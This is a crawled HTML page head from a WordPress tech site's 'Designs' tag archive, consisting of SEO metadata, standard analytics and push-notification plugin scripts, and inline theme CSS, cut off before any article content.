

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/tag/designs/
body_size: 19783
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>Designs | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://www.techlap.com/tag/designs/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/tag\/designs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/tag\/designs\/#listItem","name":"Designs"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/tag\/designs\/#listItem","position":2,"name":"Designs","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.techlap.com\/tag\/designs\/#collectionpage","url":"https:\/\/www.techlap.com\/tag\/designs\/","name":"Designs | Techlap.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/tag\/designs\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Designs Tag Feed" href=https://www.techlap.com/tag/designs/feed/ >
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/tag\/designs\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/tags/412><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"7d42c559b3","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="fe56902115";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, 